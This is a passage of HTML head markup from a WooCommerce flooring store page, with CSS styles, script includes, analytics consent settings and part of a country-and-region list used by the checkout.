Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.5' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:#666666;text-decoration:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f3f3f;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:#1e73be;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:#377fbf;}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#1e73be;}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:#1e73be;color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:#3a3a3a;}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:50px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 768px){.mobile-bar-items + .menu-toggle{text-align:left;}nav.toggled .main-nav li.wc-menu-item{display:none !important;}body.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .mobile-bar-items{float:right;position:relative;}.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .menu-toggle{float:left;width:auto;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.5' media='(max-width:768px)' />
<link rel='stylesheet' id='gp-premium-icons-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5' media='all' />
<link rel="stylesheet" href="https://www.flooring.org/wp-content/cache/wpspeed/css/2d1e59f8faacee7c5a70aa928fb08baf.css" />
<link rel='stylesheet' id='pp-animate-css' href='https://www.flooring.org/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NK56PCE0LL", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.flooring.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.flooring.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="olark-wp-js-extra">
var olark_vars = {"site_ID":"2390-144-10-9840","expand":"0","float":"0","override_lang":"0","lang":"","api":"","mobile":"1","woocommerce":"1","woocommerce_version":"10.3.4","enable_cartsaver":"0"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/olark-live-chat/public/js/olark-wp-public.js?ver=1.0.0" id="olark-wp-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_855d5b8134f7d4f90dbd7068d1735eeb","fragment_name":"wc_fragments_855d5b8134f7d4f90dbd7068d1735eeb","request_timeout":"5000"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.flooring.org\/cart\/","is_cart":"1","cart_redirect_after_add":"no"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A 